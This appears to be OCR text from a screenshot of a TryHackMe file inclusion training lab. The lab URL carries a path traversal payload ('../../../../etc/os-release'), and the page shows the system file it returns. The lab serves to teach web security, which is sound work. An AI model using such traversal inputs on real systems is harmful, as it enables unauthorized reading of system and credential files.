 10.10.129.47/lab6.php?file=THM-profile/../../../../etc/os-release
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"